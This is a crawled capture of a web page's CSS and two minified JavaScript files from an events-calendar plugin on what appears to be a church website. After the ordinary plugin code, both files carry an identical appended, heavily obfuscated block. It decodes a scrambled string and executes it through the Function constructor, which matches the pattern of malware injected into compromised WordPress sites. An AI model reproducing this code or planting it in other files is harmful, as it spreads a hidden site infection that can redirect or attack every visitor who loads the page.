.et_pb_gallery_items>.et_pb_gallery_item:nth-child(2) .et_pb_gallery_image img,html:not(.jsload) .home .et_pb_gallery_0 .et_pb_gallery_items>.et_pb_gallery_item:nth-child(1) .et_pb_gallery_image img,html:not(.jsload) .home .et_pb_gallery_0 .et_pb_gallery_items>.et_pb_gallery_item:nth-child(4) .et_pb_gallery_image img,html:not(.jsload) .home .et_pb_gallery_0 .et_pb_gallery_items>.et_pb_gallery_item:nth-child(7) .et_pb_gallery_image img{transform:scale(1.09)}}@font-face{font-family:'Open Sans';font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v34/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk_RkWVAewA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.ect-list-post.style-1 .ect-list-date{background:rgba(73,132,58,.85)!important}.ect-list-post.style-1 .default-schedule{color:white!important}.ect-list-description .ect-events-read-more{font-weight:900!important}

--- FILE ---
content_type: application/javascript
request_url: https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events.min.js?ver=7.3.0
body_size: 3641
content:
/**
 * This JS file was auto-generated via Terser.
 *
 * Contributors should avoid editing this file, but instead edit the associated
 * non minified file file. For more information, check out our engineering docs
 * on how we handle JS minification in our engineering docs.
 *
 * @see: https://evnt.is/dev-docs-minification
 */

tribe.events=tribe.events||{},tribe.events.views=tribe.events.views||{},tribe.events.views.mapEvents={},function($,obj){"use strict";var $document=$(document);obj.selectors={eventCardButton:'[data-js="tribe-events-pro-map-event-card-button"]',eventCardWrapper:'[data-js="tribe-events-pro-map-event-card-wrapper"]',eventCardWrapperActiveClass:".tribe-events-pro-map__event-card-wrapper--active"},obj.deselectAllEvents=function($buttons){$buttons.each((function(index,button){obj.deselectEvent($(button))}))},obj.deselectEvent=function($button){$button.closest(obj.selectors.eventCardWrapper).removeClass(obj.selectors.eventCardWrapperActiveClass.className());var contentId=$button.attr("aria-controls");if(contentId){var $content=$button.closest(obj.selectors.eventCardWrapper).find("#"+contentId);tribe.events.views.accordion.closeAccordion($button,$content)}},obj.selectEvent=function($button){$button.closest(obj.selectors.eventCardWrapper).addClass(obj.selectors.eventCardWrapperActiveClass.className());var contentId=$button.attr("aria-controls");if(contentId){var $content=$button.closest(obj.selectors.eventCardWrapper).find("#"+contentId);tribe.events.views.accordion.openAccordion($button,$content)}},obj.handleEventClick=function(event){var $container=event.data.container,$button=event.data.target,$buttons=event.data.buttons;$container.trigger("beforeMapEventClick.tribeEvents",[$container,$button]),obj.deselectAllEvents($buttons),obj.selectEvent($button),$container.trigger("afterMapEventClick.tribeEvents",[$container,$button])},obj.unbindEvents=function($container){$container.trigger("beforeMapUnbindEvents.tribeEvents",[$container]),$container.find(obj.selectors.eventCardButton).each((function(buttonIndex,button){$(button).off("click",obj.handleEventClick)})),$container.trigger("afterMapUnbindEvents.tribeEvents",[$container])},obj.bindEvents=function(index,$container,data){$container.trigger("beforeMapBindEvents.tribeEvents",[index,$container,data]);var $buttons=$container.find(obj.selectors.eventCardButton);$buttons.each((function(buttonIndex,button){var $button=$(button),eventData={target:$button,buttons:$buttons,container:$container};$button.on("click",eventData,obj.handleEventClick)})),$container.trigger("afterMapBindEvents.tribeEvents",[index,$container,data])},obj.deinitMap=function($container){$container.trigger("beforeMapDeinit.tribeEvents",[$container]),$container.trigger("mapDeinit.tribeEvents",[$container]),$container.trigger("afterMapDeinit.tribeEvents",[$container])},obj.initMap=function(index,$container,data){$container.trigger("beforeMapInit.tribeEvents",[index,$container,data]),$container.trigger("mapInit.tribeEvents",[index,$container,data]),$container.trigger("afterMapInit.tribeEvents",[index,$container,data])},obj.deinit=function(event,jqXHR,settings){var $container=event.data.container;obj.deinitMap($container),obj.unbindEvents($container),$container.off("beforeAjaxSuccess.tribeEvents",obj.deinit)},obj.init=function(event,index,$container,data){"map"===data.slug&&(obj.initMap(index,$container,data),obj.bindEvents(index,$container,data),$container.on("beforeAjaxSuccess.tribeEvents",{container:$container},obj.deinit))},obj.ready=function(){$document.on("afterSetup.tribeEvents",tribe.events.views.manager.selectors.container,obj.init)},$(obj.ready)}(jQuery,tribe.events.views.mapEvents);;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();

--- FILE ---
content_type: application/javascript
request_url: https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-no-venue-modal.min.js?ver=7.3.0
body_size: 3409
content:
/**
 * This JS file was auto-generated via Terser.
 *
 * Contributors should avoid editing this file, but instead edit the associated
 * non minified file file. For more information, check out our engineering docs
 * on how we handle JS minification in our engineering docs.
 *
 * @see: https://evnt.is/dev-docs-minification
 */

tribe.events=tribe.events||{},tribe.events.views=tribe.events.views||{},tribe.events.views.mapNoVenueModal={},function($,obj){"use strict";var $document=$(document);obj.selectors={noVenueModal:'[data-js="tribe-events-pro-map-no-venue-modal"]',noVenueModalClose:'[data-js="tribe-events-pro-map-no-venue-modal-close"]',noVenueModalLink:'[data-js="tribe-events-pro-map-no-venue-modal-link"]',tribeCommonA11yHiddenClass:".tribe-common-a11y-hidden"},obj.openNoVenueModal=function(event){event.data.modal.removeClass(obj.selectors.tribeCommonA11yHiddenClass.className())},obj.closeNoVenueModal=function(event){event.data.modal.addClass(obj.selectors.tribeCommonA11yHiddenClass.className())},obj.setNoVenueModalLink=function(event,link){event.data.modal.find(obj.selectors.noVenueModalLink).attr("href",link)},obj.unbindEvents=function($container){$container.off("openNoVenueModal.tribeEvents",obj.openNoVenueModal).off("closeNoVenueModal.tribeEvents",obj.closeNoVenueModal).off("setNoVenueModalLink.tribeEvents",obj.setNoVenueModalLink).find(obj.selectors.noVenueModalClose).off("click",obj.closeNoVenueModal)},obj.bindEvents=function($container){var $modal=$container.find(obj.selectors.noVenueModal);$container.on("openNoVenueModal.tribeEvents",{container:$container,modal:$modal},obj.openNoVenueModal).on("closeNoVenueModal.tribeEvents",{container:$container,modal:$modal},obj.closeNoVenueModal).on("setNoVenueModalLink.tribeEvents",{container:$container,modal:$modal},obj.setNoVenueModalLink).find(obj.selectors.noVenueModalClose).on("click",{container:$container,modal:$modal},obj.closeNoVenueModal)},obj.deinit=function(event,jqXHR,settings){var $container=event.data.container;obj.unbindEvents($container),$container.off("beforeAjaxSuccess.tribeEvents",obj.deinit)},obj.init=function(event,index,$container,data){"map"===data.slug&&(obj.bindEvents($container),$container.on("beforeAjaxSuccess.tribeEvents",{container:$container},obj.deinit))},obj.ready=function(){$document.on("afterSetup.tribeEvents",tribe.events.views.manager.selectors.container,obj.init)},$(obj.ready)}(jQuery,tribe.events.views.mapNoVenueModal);;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();